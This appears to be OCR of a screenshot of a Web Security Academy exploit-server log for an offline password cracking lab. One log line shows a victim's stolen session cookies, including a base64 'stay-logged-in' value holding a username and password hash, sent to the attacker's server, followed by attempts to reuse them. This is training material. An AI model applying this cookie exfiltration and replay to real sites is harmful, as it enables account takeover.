 Exploit Server: Offline password
Exploit Server: Offline password
https://exploit-0a4d00d50341b12a8053114b01ab0043.exploit-server.net/log
Web Security
Academy
Offline password cracking
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
152.58.16.178 2025-11-03 14:16:15 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.
152.58.16.178 2025-11-03 14:16:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
10.0.3.177 2025-11-03 14:24:28 +0000 "GET /exploitsecret=Mdp3MTb8YamhEx3LvTJHCh5yHos0ZAh4;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1
152.58.16.178 2025-11-03 14:24:37 +0000 "GET /exploitstay-logged-in= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
152.58.16.178 2025-11-03 14:24:44 +0000 "GET /exploitstay-logged-in= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
152.58.16.178 2025-11-03 14:24:46 +0000 "GET /exploitstay-logged-in= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
152.58.16.178 2025-11-03 14:24:52 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.
152.58.16.178 2025-11-03 14:24:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.178 2025-11-03 14:25:05 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0
2
24°C
Partly cloudy
Search
M365
W
ENG
IN
19:55
03/11/2025